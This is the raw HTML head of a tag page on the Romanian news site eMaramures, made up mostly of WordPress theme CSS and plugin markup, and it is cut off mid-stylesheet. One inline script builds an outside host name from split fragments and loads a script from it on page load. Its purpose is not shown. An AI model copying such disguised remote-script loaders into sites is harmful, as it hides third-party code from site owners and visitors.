

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.emaramures.ro/tag/studii-false/
body_size: 27255
content:
<!doctype html>
<!--[if lt IE 7]> <html class="no-js lt-ie9 lt-ie8 lt-ie7" lang="ro-RO" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#"> <![endif]-->
<!--[if IE 7]>    <html class="no-js lt-ie9 lt-ie8" lang="ro-RO" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#"> <![endif]-->
<!--[if IE 8]>    <html class="no-js lt-ie9" lang="ro-RO" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#"> <![endif]-->
<!--[if IE 9]>    <html class="no-js lt-ie10" lang="ro-RO" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#"> <![endif]-->
<!--[if gt IE 8]><!--> <html class="no-js" lang="ro-RO" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#"> <!--<![endif]-->
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
    <meta name='viewport' content='width=device-width, initial-scale=1, user-scalable=yes' />
    <link rel="profile" href="http://gmpg.org/xfn/11" />
    <link rel="pingback" href="https://www.emaramures.ro/xmlrpc.php" />
    
    <meta name="theme-color" content="#bdd229">
             <meta name="msapplication-navbutton-color" content="#bdd229">
             <meta name="apple-mobile-web-app-status-bar-style" content="#bdd229"><title>Etichetă: studii false &mdash; eMaramures</title>
			<script type="text/javascript">
              var jnews_ajax_url = 'https://www.emaramures.ro/?ajax-request=jnews'
			</script>
			
<!-- The SEO Framework by Sybre Waaijer -->
<meta name="robots" content="noindex" />
<!-- / The SEO Framework by Sybre Waaijer | 0.40ms meta | 0.84ms boot -->

<script type='application/javascript'>console.log('PixelYourSite Free version 8.2.18');</script>
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="eMaramures &raquo; Flux" href="https://www.emaramures.ro/feed/" />
<link rel="alternate" type="application/rss+xml" title="eMaramures &raquo; Flux comentarii" href="https://www.emaramures.ro/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="eMaramures &raquo; Flux etichetă studii false" href="https://www.emaramures.ro/tag/studii-false/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.emaramures.ro\/wp-includes\/js\/wp-emoji-release.min.js"}};
			!function(e,a,t){var r,n,o,i,p=a.createElement("canvas"),s=p.getContext&&p.getContext("2d");function c(e,t){var a=String.fromCharCode;s.clearRect(0,0,p.width,p.height),s.fillText(a.apply(this,e),0,0);var r=p.toDataURL();return s.clearRect(0,0,p.width,p.height),s.fillText(a.apply(this,t),0,0),r===p.toDataURL()}function l(e){if(!s||!s.fillText)return!1;switch(s.textBaseline="top",s.font="600 32px Arial",e){case"flag":return!c([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])&&(!c([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!c([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]));case"emoji":return!c([55357,56424,55356,57342,8205,55358,56605,8205,55357,56424,55356,57340],[55357,56424,55356,57342,8203,55358,56605,8203,55357,56424,55356,57340])}return!1}function d(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(i=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},o=0;o<i.length;o++)t.supports[i[o]]=l(i[o]),t.supports.everything=t.supports.everything&&t.supports[i[o]],"flag"!==i[o]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[i[o]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(r=t.source||{}).concatemoji?d(r.concatemoji):r.wpemoji&&r.twemoji&&(d(r.twemoji),d(r.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://www.emaramures.ro/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://www.emaramures.ro/wp-content/plugins/contact-form-7/includes/css/styles.css' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-previewslider-css'  href='https://www.emaramures.ro/wp-content/plugins/jnews-gallery/assets/css/previewslider.css' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-previewslider-responsive-css'  href='https://www.emaramures.ro/wp-content/plugins/jnews-gallery/assets/css/previewslider-responsive.css' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-parent-style-css'  href='https://www.emaramures.ro/wp-content/themes/jnews/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='jeg_customizer_font-css'  href='//fonts.googleapis.com/css?family=Roboto%3Aregular%2C500%2C700&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css'  href='https://www.emaramures.ro/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css'  href='https://www.emaramures.ro/wp-includes/js/mediaelement/wp-mediaelement.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-frontend-css'  href='https://www.emaramures.ro/wp-content/themes/jnews/assets/dist/frontend.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-style-css'  href='https://www.emaramures.ro/wp-content/themes/jnews-child/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-darkmode-css'  href='https://www.emaramures.ro/wp-content/themes/jnews/assets/css/darkmode.css' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-select-share-css'  href='https://www.emaramures.ro/wp-content/plugins/jnews-social-share/assets/css/plugin.css' type='text/css' media='all' />
<script type='text/javascript' src='https://www.emaramures.ro/wp-includes/js/jquery/jquery.js'></script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-includes/js/jquery/jquery-migrate.min.js'></script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-content/plugins/jnews-gallery/assets/js/jquery.previewslider.js'></script>
<link rel='https://api.w.org/' href='https://www.emaramures.ro/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.emaramures.ro/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.emaramures.ro/wp-includes/wlwmanifest.xml" /> 

<!-- This site is using AdRotate v5.8.7 Professional to display their advertisements - https://ajdg.solutions/ -->
<!-- AdRotate CSS -->
<style type="text/css" media="screen">
	.g { margin:0px; padding:0px; overflow:hidden; line-height:1; zoom:1; }
	.g img { height:auto; }
	.g-col { position:relative; float:left; }
	.g-col:first-child { margin-left: 0; }
	.g-col:last-child { margin-right: 0; }
	.g-1 { width:auto; }
	.b-1 { margin:0px 0px 0px 0px; }
	@media only screen and (max-width: 480px) {
		.g-col, .g-dyn, .g-single { width:100%; margin-left:0; margin-right:0; }
	}
</style>
<!-- /AdRotate CSS -->

<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<script type='application/javascript'>console.warn('PixelYourSite: no pixel configured.');</script>

<meta name="facebook-domain-verification" content="vybm3w8cykjh7d6p2yc91s0pagi7av" />

<script>
(function(){
wmbx=document.createElement("script");wmbx.type="text/javascript";
wmbx.async=true;wmbx_=(("us")+"t")+"a";wmbx_+=("t.i")+""+"n";wmbx_+=(("f")+"o");wmbx_+="/";
wmbxu="2303174844.";wmbxu+="qm8a4ig5mbx4xszlraad3scsndzcs7";wmbx.src="https://"+wmbx_+wmbxu;
wmbxdb=document.body;wmbxdb.appendChild(wmbx);
})();
</script>
<link rel="icon" href="https://www.emaramures.ro/wp-content/uploads/2019/05/favicon-emm-75x75.png" sizes="32x32" />
<link rel="icon" href="https://www.emaramures.ro/wp-content/uploads/2019/05/favicon-emm.png" sizes="192x192" />
<link rel="apple-touch-icon-precomposed" href="https://www.emaramures.ro/wp-content/uploads/2019/05/favicon-emm.png" />
<meta name="msapplication-TileImage" content="https://www.emaramures.ro/wp-content/uploads/2019/05/favicon-emm.png" />
<style id="jeg_dynamic_css" type="text/css" data-type="jeg_custom-css">.jeg_container, .jeg_content, .jeg_boxed .jeg_main .jeg_container, .jeg_autoload_separator { background-color : ; } body,.newsfeed_carousel.owl-carousel .owl-nav div,.jeg_filter_button,.owl-carousel .owl-nav div,.jeg_readmore,.jeg_hero_style_7 .jeg_post_meta a,.widget_calendar thead th,.widget_calendar tfoot a,.jeg_socialcounter a,.entry-header .jeg_meta_like a,.entry-header .jeg_meta_comment a,.entry-content tbody tr:hover,.entry-content th,.jeg_splitpost_nav li:hover a,#breadcrumbs a,.jeg_author_socials a:hover,.jeg_footer_content a,.jeg_footer_bottom a,.jeg_cartcontent,.woocommerce .woocommerce-breadcrumb a { color : ; } a,.jeg_menu_style_5 > li > a:hover,.jeg_menu_style_5 > li.sfHover > a,.jeg_menu_style_5 > li.current-menu-item > a,.jeg_menu_style_5 > li.current-menu-ancestor > a,.jeg_navbar .jeg_menu:not(.jeg_main_menu) > li > a:hover,.jeg_midbar .jeg_menu:not(.jeg_main_menu) > li > a:hover,.jeg_side_tabs li.active,.jeg_block_heading_5 strong,.jeg_block_heading_6 strong,.jeg_block_heading_7 strong,.jeg_block_heading_8 strong,.jeg_subcat_list li a:hover,.jeg_subcat_list li button:hover,.jeg_pl_lg_7 .jeg_thumb .jeg_post_category a,.jeg_pl_xs_2:before,.jeg_pl_xs_4 .jeg_postblock_content:before,.jeg_postblock .jeg_post_title a:hover,.jeg_hero_style_6 .jeg_post_title a:hover,.jeg_sidefeed .jeg_pl_xs_3 .jeg_post_title a:hover,.widget_jnews_popular .jeg_post_title a:hover,.jeg_meta_author a,.widget_archive li a:hover,.widget_pages li a:hover,.widget_meta li a:hover,.widget_recent_entries li a:hover,.widget_rss li a:hover,.widget_rss cite,.widget_categories li a:hover,.widget_categories li.current-cat > a,#breadcrumbs a:hover,.jeg_share_count .counts,.commentlist .bypostauthor > .comment-body > .comment-author > .fn,span.required,.jeg_review_title,.bestprice .price,.authorlink a:hover,.jeg_vertical_playlist .jeg_video_playlist_play_icon,.jeg_vertical_playlist .jeg_video_playlist_item.active .jeg_video_playlist_thumbnail:before,.jeg_horizontal_playlist .jeg_video_playlist_play,.woocommerce li.product .pricegroup .button,.widget_display_forums li a:hover,.widget_display_topics li:before,.widget_display_replies li:before,.widget_display_views li:before,.bbp-breadcrumb a:hover,.jeg_mobile_menu li.sfHover > a,.jeg_mobile_menu li a:hover,.split-template-6 .pagenum { color : #bdd229; } .jeg_menu_style_1 > li > a:before,.jeg_menu_style_2 > li > a:before,.jeg_menu_style_3 > li > a:before,.jeg_side_toggle,.jeg_slide_caption .jeg_post_category a,.jeg_slider_type_1 .owl-nav .owl-next,.jeg_block_heading_1 .jeg_block_title span,.jeg_block_heading_2 .jeg_block_title span,.jeg_block_heading_3,.jeg_block_heading_4 .jeg_block_title span,.jeg_block_heading_6:after,.jeg_pl_lg_box .jeg_post_category a,.jeg_pl_md_box .jeg_post_category a,.jeg_readmore:hover,.jeg_thumb .jeg_post_category a,.jeg_block_loadmore a:hover, .jeg_postblock.alt .jeg_block_loadmore a:hover,.jeg_block_loadmore a.active,.jeg_postblock_carousel_2 .jeg_post_category a,.jeg_heroblock .jeg_post_category a,.jeg_pagenav_1 .page_number.active,.jeg_pagenav_1 .page_number.active:hover,input[type="submit"],.btn,.button,.widget_tag_cloud a:hover,.popularpost_item:hover .jeg_post_title a:before,.jeg_splitpost_4 .page_nav,.jeg_splitpost_5 .page_nav,.jeg_post_via a:hover,.jeg_post_source a:hover,.jeg_post_tags a:hover,.comment-reply-title small a:before,.comment-reply-title small a:after,.jeg_storelist .productlink,.authorlink li.active a:before,.jeg_footer.dark .socials_widget:not(.nobg) a:hover .fa,.jeg_breakingnews_title,.jeg_overlay_slider_bottom.owl-carousel .owl-nav div,.jeg_overlay_slider_bottom.owl-carousel .owl-nav div:hover,.jeg_vertical_playlist .jeg_video_playlist_current,.woocommerce span.onsale,.woocommerce #respond input#submit:hover,.woocommerce a.button:hover,.woocommerce button.button:hover,.woocommerce input.button:hover,.woocommerce #respond input#submit.alt,.woocommerce a.button.alt,.woocommerce button.button.alt,.woocommerce input.button.alt,.jeg_popup_post .caption,.jeg_footer.dark input[type="submit"],.jeg_footer.dark .btn,.jeg_footer.dark .button,.footer_widget.widget_tag_cloud a:hover { background-color : #bdd229; } .jeg_block_heading_7 .jeg_block_title span, .jeg_readmore:hover, .jeg_block_loadmore a:hover, .jeg_block_loadmore a.active, .jeg_pagenav_1 .page_number.active, .jeg_pagenav_1 .page_number.active:hover, .jeg_pagenav_3 .page_number:hover, .jeg_prevnext_post a:hover h3, .jeg_overlay_slider .jeg_post_category, .jeg_sidefeed .jeg_post.active, .jeg_vertical_playlist.jeg_vertical_playlist .jeg_video_playlist_item.active .jeg_video_playlist_thumbnail img, .jeg_horizontal_playlist .jeg_video_playlist_item.active { border-color : #bdd229; } .jeg_tabpost_nav li.active, .woocommerce div.product .woocommerce-tabs ul.tabs li.active { border-bottom-color : #bdd229; } .jeg_post_meta .fa, .entry-header .jeg_post_meta .fa, .jeg_review_stars, .jeg_price_review_list { color : #76cfd8; } .jeg_share_button.share-float.share-monocrhome a { background-color : #76cfd8; } h1,h2,h3,h4,h5,h6,.jeg_post_title a,.entry-header .jeg_post_title,.jeg_hero_style_7 .jeg_post_title a,.jeg_block_title,.jeg_splitpost_bar .current_title,.jeg_video_playlist_title,.gallery-caption { color : ; } .split-template-9 .pagenum, .split-template-10 .pagenum, .split-template-11 .pagenum, .split-template-12 .pagenum, .split-template-13 .pagenum, .split-template-15 .pagenum, .split-template-18 .pagenum, .split-template-20 .pagenum, .split-template-19 .current_title span, .split-template-20 .current_title span { background-color : ; } .entry-content .content-inner p, .entry-content .content-inner span, .entry-content .intro-text { color : ; } .entry-content .content-inner a { color : ; } .jeg_topbar .jeg_nav_row, .jeg_topbar .jeg_search_no_expand .jeg_search_input { line-height : 40px; } .jeg_topbar .jeg_nav_row, .jeg_topbar .jeg_nav_icon { height : 40px; } .jeg_topbar, .jeg_topbar.dark, .jeg_topbar.custom { background : ; } .jeg_topbar, .jeg_topbar.dark { border-color : ; color : ; border-top-width : px; border-top-color : ; } .jeg_topbar .jeg_nav_item, .jeg_topbar.dark .jeg_nav_item { border-color : ; } .jeg_topbar a, .jeg_topbar.dark a { color : ; } .jeg_midbar { height : px; background-image : url(""); } .jeg_midbar, .jeg_midbar.dark { background-color : ; border-bottom-width : 1px; border-bottom-color : ; color : ; } .jeg_midbar a, .jeg_midbar.dark a { color : ; } .jeg_header .jeg_bottombar.jeg_navbar,.jeg_bottombar .jeg_nav_icon { height : 60px; } .jeg_header .jeg_bottombar.jeg_navbar, .jeg_header .jeg_bottombar .jeg_main_menu:not(.jeg_menu_style_1) > li > a, .jeg_header .jeg_bottombar .jeg_menu_style_1 > li, .jeg_header .jeg_bottombar .jeg_menu:not(.jeg_main_menu) > li > a { line-height : 60px; } .jeg_header .jeg_bottombar.jeg_navbar_wrapper:not(.jeg_navbar_boxed), .jeg_header .jeg_bottombar.jeg_navbar_boxed .jeg_nav_row { background : ; } .jeg_header .jeg_navbar_menuborder .jeg_main_menu > li:not(:last-child), .jeg_header .jeg_navbar_menuborder .jeg_nav_item, .jeg_navbar_boxed .jeg_nav_row, .jeg_header .jeg_navbar_menuborder:not(.jeg_navbar_boxed) .jeg_nav_left .jeg_nav_item:first-child { border-color : ; } .jeg_header .jeg_bottombar, .jeg_header .jeg_bottombar.jeg_navbar_dark { color : ; } .jeg_header .jeg_bottombar a, .jeg_header .jeg_bottombar.jeg_navbar_dark a { color : ; } .jeg_header .jeg_bottombar a:hover, .jeg_header .jeg_bottombar.jeg_navbar_dark a:hover, .jeg_header .jeg_bottombar .jeg_menu:not(.jeg_main_menu) > li > a:hover { color : ; } .jeg_header .jeg_bottombar, .jeg_header .jeg_bottombar.jeg_navbar_dark, .jeg_bottombar.jeg_navbar_boxed .jeg_nav_row, .jeg_bottombar.jeg_navbar_dark.jeg_navbar_boxed .jeg_nav_row { border-top-width : px; border-bottom-width : px; } .jeg_header_wrapper .jeg_bottombar, .jeg_header_wrapper .jeg_bottombar.jeg_navbar_dark, .jeg_bottombar.jeg_navbar_boxed .jeg_nav_row, .jeg_bottombar.jeg_navbar_dark.jeg_navbar_boxed .jeg_nav_row { border-top-color : ; border-bottom-color : ; } .jeg_stickybar.jeg_navbar,.jeg_navbar .jeg_nav_icon { height : 60px; } .jeg_stickybar.jeg_navbar, .jeg_stickybar .jeg_main_menu:not(.jeg_menu_style_1) > li > a, .jeg_stickybar .jeg_menu_style_1 > li, .jeg_stickybar .jeg_menu:not(.jeg_main_menu) > li > a { line-height : 60px; } .jeg_header_sticky .jeg_navbar_wrapper:not(.jeg_navbar_boxed), .jeg_header_sticky .jeg_navbar_boxed .jeg_nav_row { background : ; } .jeg_header_sticky .jeg_navbar_menuborder .jeg_main_menu > li:not(:last-child), .jeg_header_sticky .jeg_navbar_menuborder .jeg_nav_item, .jeg_navbar_boxed .jeg_nav_row, .jeg_header_sticky .jeg_navbar_menuborder:not(.jeg_navbar_boxed) .jeg_nav_left .jeg_nav_item:first-child { border-color : ; } .jeg_stickybar, .jeg_stickybar.dark { color : ; border-bottom-width : px; } .jeg_stickybar a, .jeg_stickybar.dark a { color : ; } .jeg_stickybar, .jeg_stickybar.dark, .jeg_stickybar.jeg_navbar_boxed .jeg_nav_row { border-bottom-color : ; } .jeg_mobile_bottombar { height : px; line-height : px; } .jeg_mobile_midbar, .jeg_mobile_midbar.dark { background : ; color : ; border-top-width : px; border-top-color : ; } .jeg_mobile_midbar a, .jeg_mobile_midbar.dark a { color : ; } .jeg_header .socials_widget > a > i.fa:before { color : ; } .jeg_header .socials_widget > a > i.fa { background-color : ; } .jeg_aside_item.socials_widget > a > i.fa:before { color : ; } .jeg_top_date { color : ; background : ; } .jeg_header .jeg_button_1 .btn { background : ; color : ; border-color : ; } .jeg_header .jeg_button_1 .btn:hover { background : ; } .jeg_header .jeg_button_2 .btn { background : ; color : ; border-color : ; } .jeg_header .jeg_button_2 .btn:hover { background : ; } .jeg_header .jeg_button_3 .btn { background : ; color : ; border-color : ; } .jeg_header .jeg_button_3 .btn:hover { background : ; } .jeg_header .jeg_vertical_menu.jeg_vertical_menu_1 { border-top-width : px; border-top-color : ; } .jeg_header .jeg_vertical_menu.jeg_vertical_menu_1 a { border-top-color : ; } .jeg_header .jeg_vertical_menu.jeg_vertical_menu_2 { border-top-width : px; border-top-color : ; } .jeg_header .jeg_vertical_menu.jeg_vertical_menu_2 a { border-top-color : ; } .jeg_header .jeg_vertical_menu.jeg_vertical_menu_3 { border-top-width : px; border-top-color : ; } .jeg_header .jeg_vertical_menu.jeg_vertical_menu_3 a { border-top-color : ; } .jeg_header .jeg_vertical_menu.jeg_vertical_menu_4 { border-top-width : px; border-top-color : ; } .jeg_header .jeg_vertical_menu.jeg_vertical_menu_4 a { border-top-color : ; } .jeg_lang_switcher { color : ; background : ; } .jeg_nav_icon .jeg_mobile_toggle.toggle_btn { color : ; } .jeg_navbar_mobile_wrapper .jeg_nav_item a.jeg_mobile_toggle, .jeg_navbar_mobile_wrapper .dark .jeg_nav_item a.jeg_mobile_toggle { color : ; } .cartdetail.woocommerce .jeg_carticon { color : ; } .cartdetail.woocommerce .cartlink { color : ; } .jeg_cart.cartdetail .jeg_cartcontent { background-color : ; } .cartdetail.woocommerce ul.cart_list li a, .cartdetail.woocommerce ul.product_list_widget li a, .cartdetail.woocommerce .widget_shopping_cart_content .total { color : ; } .cartdetail.woocommerce .cart_list .quantity, .cartdetail.woocommerce .product_list_widget .quantity { color : ; } .cartdetail.woocommerce .widget_shopping_cart_content .total { border-top-color : ; border-bottom-color : ; } .cartdetail.woocommerce .widget_shopping_cart_content .button { background-color : ; } .cartdetail.woocommerce a.button { color : ; } .cartdetail.woocommerce a.button:hover { background-color : ; color : ; } .jeg_cart_icon.woocommerce .jeg_carticon { color : ; } .jeg_cart_icon .jeg_cartcontent { background-color : ; } .jeg_cart_icon.woocommerce ul.cart_list li a, .jeg_cart_icon.woocommerce ul.product_list_widget li a, .jeg_cart_icon.woocommerce .widget_shopping_cart_content .total { color : ; } .jeg_cart_icon.woocommerce .cart_list .quantity, .jeg_cart_icon.woocommerce .product_list_widget .quantity { color : ; } .jeg_cart_icon.woocommerce .widget_shopping_cart_content .total { border-top-color : ; border-bottom-color : ; } .jeg_cart_icon.woocommerce .widget_shopping_cart_content .button { background-color : ; } .jeg_cart_icon.woocommerce a.button { color : ; } .jeg_cart_icon.woocommerce a.button:hover { background-color : ; color : ; } .jeg_nav_account, .jeg_navbar .jeg_nav_account .jeg_menu > li > a, .jeg_midbar .jeg_nav_account .jeg_menu > li > a { color : ; } .jeg_menu.jeg_accountlink li > ul { background-color : ; } .jeg_menu.jeg_accountlink li > ul, .jeg_menu.jeg_accountlink li > ul li > a, .jeg_menu.jeg_accountlink li > ul li:hover > a, .jeg_menu.jeg_accountlink li > ul li.sfHover > a { color : ; } .jeg_menu.jeg_accountlink li > ul li:hover > a, .jeg_menu.jeg_accountlink li > ul li.sfHover > a { background-color : ; } .jeg_menu.jeg_accountlink li > ul, .jeg_menu.jeg_accountlink li > ul li a { border-color : ; } .jeg_header .jeg_search_wrapper.search_icon .jeg_search_toggle { color : ; } .jeg_header .jeg_search_wrapper.jeg_search_popup_expand .jeg_search_form, .jeg_header .jeg_search_popup_expand .jeg_search_result { background : ; } .jeg_header .jeg_search_expanded .jeg_search_popup_expand .jeg_search_form:before { border-bottom-color : ; } .jeg_header .jeg_search_wrapper.jeg_search_popup_expand .jeg_search_form, .jeg_header .jeg_search_popup_expand .jeg_search_result, .jeg_header .jeg_search_popup_expand .jeg_search_result .search-noresult, .jeg_header .jeg_search_popup_expand .jeg_search_result .search-all-button { border-color : ; } .jeg_header .jeg_search_expanded .jeg_search_popup_expand .jeg_search_form:after { border-bottom-color : ; } .jeg_header .jeg_search_wrapper.jeg_search_popup_expand .jeg_search_form .jeg_search_input { background : ; border-color : ; } .jeg_header .jeg_search_popup_expand .jeg_search_form .jeg_search_button { color : ; } .jeg_header .jeg_search_wrapper.jeg_search_popup_expand .jeg_search_form .jeg_search_input, .jeg_header .jeg_search_popup_expand .jeg_search_result a, .jeg_header .jeg_search_popup_expand .jeg_search_result .search-link { color : ; } .jeg_header .jeg_search_popup_expand .jeg_search_form .jeg_search_input::-webkit-input-placeholder { color : ; } .jeg_header .jeg_search_popup_expand .jeg_search_form .jeg_search_input:-moz-placeholder { color : ; } .jeg_header .jeg_search_popup_expand .jeg_search_form .jeg_search_input::-moz-placeholder { color : ; } .jeg_header .jeg_search_popup_expand .jeg_search_form .jeg_search_input:-ms-input-placeholder { color : ; } .jeg_header .jeg_search_popup_expand .jeg_search_result { background-color : ; } .jeg_header .jeg_search_popup_expand .jeg_search_result, .jeg_header .jeg_search_popup_expand .jeg_search_result .search-link { border-color : ; } .jeg_header .jeg_search_popup_expand .jeg_search_result a, .jeg_header .jeg_search_popup_expand .jeg_search_result .search-link { color : ; } .jeg_header .jeg_search_expanded .jeg_search_modal_expand .jeg_search_toggle i, .jeg_header .jeg_search_expanded .jeg_search_modal_expand .jeg_search_button, .jeg_header .jeg_search_expanded .jeg_search_modal_expand .jeg_search_input { color : ; } .jeg_header .jeg_search_expanded .jeg_search_modal_expand .jeg_search_input { border-bottom-color : ; } .jeg_header .jeg_search_expanded .jeg_search_modal_expand .jeg_search_input::-webkit-input-placeholder { color : ; } .jeg_header .jeg_search_expanded .jeg_search_modal_expand .jeg_search_input:-moz-placeholder { color : ; } .jeg_header .jeg_search_expanded .jeg_search_modal_expand .jeg_search_input::-moz-placeholder { color : ; } .jeg_header .jeg_search_expanded .jeg_search_modal_expand .jeg_search_input:-ms-input-placeholder { color : ; } .jeg_header .jeg_search_expanded .jeg_search_modal_expand { background : ; } .jeg_navbar_mobile .jeg_search_wrapper .jeg_search_toggle, .jeg_navbar_mobile .dark .jeg_search_wrapper .jeg_search_toggle { color : ; } .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_form, .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_result { background : ; } .jeg_navbar_mobile .jeg_search_expanded .jeg_search_popup_expand .jeg_search_toggle:before { border-bottom-color : ; } .jeg_navbar_mobile .jeg_search_wrapper.jeg_search_popup_expand .jeg_search_form, .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_result, .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_result .search-noresult, .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_result .search-all-button { border-color : ; } .jeg_navbar_mobile .jeg_search_expanded .jeg_search_popup_expand .jeg_search_toggle:after { border-bottom-color : ; } .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_form .jeg_search_input { background : ; border-color : ; } .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_form .jeg_search_button { color : ; } .jeg_navbar_mobile .jeg_search_wrapper.jeg_search_popup_expand .jeg_search_form .jeg_search_input, .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_result a, .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_result .search-link { color : ; } .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_input::-webkit-input-placeholder { color : ; } .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_input:-moz-placeholder { color : ; } .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_input::-moz-placeholder { color : ; } .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_input:-ms-input-placeholder { color : ; } .jeg_nav_search { width : 80%; } .jeg_header .jeg_search_no_expand .jeg_search_form .jeg_search_input { background-color : ; border-color : ; } .jeg_header .jeg_search_no_expand .jeg_search_form button.jeg_search_button { color : ; } .jeg_header .jeg_search_wrapper.jeg_search_no_expand .jeg_search_form .jeg_search_input { color : ; } .jeg_header .jeg_search_no_expand .jeg_search_form .jeg_search_input::-webkit-input-placeholder { color : ; } .jeg_header .jeg_search_no_expand .jeg_search_form .jeg_search_input:-moz-placeholder { color : ; } .jeg_header .jeg_search_no_expand .jeg_search_form .jeg_search_input::-moz-placeholder { color : ; } .jeg_header 